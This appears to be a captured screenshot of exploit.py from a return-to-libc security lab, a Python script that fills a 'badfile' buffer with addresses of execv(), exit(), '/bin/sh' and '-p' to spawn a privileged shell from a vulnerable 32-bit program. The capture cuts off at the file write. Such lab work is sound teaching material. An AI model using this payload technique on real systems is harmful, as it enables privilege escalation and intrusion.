 Open
exploit.py
~/Desktop/Labs_20.04/Software Security/Return-to-Libc Attack Lab (32-bit)/Labsetup
Save
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6 offset= 0x18
7 offSET= 0x30
8 M=offSET
9 sh_addr = 0xffffd3d8   # The address of "/bin/sh"
10 content[M:M+4] = (sh_addr).to_bytes(4,byteorder='little')
11
12 N=offSET+4
13 A_addr  = 0xffffd660   # The address of "-p"
14 content[N:N+4] = (A_addr).to_bytes(4,byteorder='little')
15
16 P=offSET+8
17 C=0x00000000
18 content[P:P+4] = (C).to_bytes(4,byteorder='little')
19
20 X = offset+12               #The address of arguments
21 input_addr=0xffffcd70
22 content[X:X+4] = (input_addr).to_bytes(4,byteorder='little')
23
24
25 Y = offset+4
26 system_addr = 0xf7e994b0   # The address of execv()
27 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
28
29 Z = offset+8
30 exit_addr=0xf7e12420
31 exit_addr = 0xf7e04f80     # The address of exit()
32 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
33
34 # Save content to a file
35 with open("badfile", "wb") as f: